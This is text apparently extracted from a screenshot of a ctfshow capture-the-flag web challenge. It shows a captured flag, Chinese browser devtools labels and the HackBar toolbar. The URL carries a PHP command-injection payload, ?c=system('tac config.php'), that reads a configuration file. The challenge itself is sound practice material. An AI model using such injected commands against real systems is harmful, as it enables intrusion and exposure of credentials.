 ?> $flag = "ctfshow{cb5185f6-4f12-4903-9181-4f63a2b59795}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://dad27953-b342-4d45-b9a9-4e59d539a451.challenge.ctf.show/?c=system('tac config.php');